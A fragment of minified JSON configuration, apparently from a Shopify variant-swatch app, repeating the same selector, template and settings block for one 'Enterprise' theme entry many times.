custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After 